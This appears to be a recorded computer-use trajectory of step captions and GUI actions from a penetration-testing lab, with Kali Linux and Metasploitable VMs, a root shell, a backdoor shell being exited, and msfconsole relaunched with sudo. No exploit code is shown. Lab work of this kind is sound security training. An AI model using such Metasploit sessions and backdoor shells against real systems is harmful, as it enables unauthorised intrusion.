
Step: Run whoami and ls in the root shell, then list /sys showing block, bus, class and devices
type("w")

mouse_move(51, 342)

Step: Select the Kali Linux and Metasploitable entries in the VirtualBox machine list, both running
left_click(67, 348)

mouse_move(65, 352)

left_click(60, 374)

Step: Switch to the metasploit.com tab, reach Recent Blog Posts and highlight the word Log4j
left_click(167, 11)

mouse_move(363, 227)

mouse_move(419, 308)

mouse_move(435, 321)

scroll("down", 3)

double_click(356, 329)

double_click(355, 329)

mouse_move(467, 212)

mouse_move(416, 202)

mouse_move(333, 78)

Step: View the 'How to install Metasploit on Kali' guide and select its terminal install command
left_click(393, 11)

mouse_move(228, 331)

left_click_drag(191, 129, 313, 129)

Step: Exit the backdoor shell and the previous msfconsole session
type("exit")

type("exit")

Step: Launch msfconsole again with sudo after metasploit-framework proves already up to date
type("ms")

type("msfconsole")

type("sudo")

key("Return")

left_click(187, 31)
